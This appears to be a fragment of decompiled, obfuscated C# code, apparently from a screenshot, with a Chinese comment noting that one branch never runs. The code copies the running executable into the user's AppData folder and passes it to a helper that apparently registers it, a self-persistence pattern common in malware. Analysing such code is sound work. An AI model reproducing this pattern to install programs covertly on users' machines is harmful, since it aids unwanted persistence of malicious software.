 306 if (Class12.int_1 == 1)
307 {
308 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
309 string text = str + Class12.string_3 + ".exe";
310 if (!File.Exists(text))
311 {
312 File.Copy(location, text);
313 Class12.smethod_4(Class12.string_3, text);
314 }
315 }
316 if (Class12.int_0 == 4)
317 {
这个if不执行
318 Class12.smethod_8();
319 }
320 if (Class12.int_0 != 4)
321 {
322 Class12.smethod_9(Class12.int_0);
323 }
324 }